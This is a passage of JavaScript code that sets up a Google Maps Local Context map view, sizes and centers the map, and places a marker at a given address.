    this.localContextMapView = new google.maps.localContext.LocalContextMapView({
      element: mapElement,
      placeTypePreferences: this.placeTypePreferences,
      maxPlaceCount: this.placeCount,
      directionsOptions: {origin: this.addressCoord},
    });

    // set a visible style for the map element 
    mapElement.style.width = '100%';
    mapElement.style.height = '500px';


    // set some options on the inner map 
    this.localContextMapView.map.setOptions({
      center: this.addressCoord,
      zoom: 16,
      styles,
    });   

    // set a marker on the inner map to the specified address 
    new google.maps.Marker({
      position: this.addressCoord,
      map: this.localContextMapView.map,
      icon: "[data-uri]",
      zIndex: 30,
    }); 
  }
}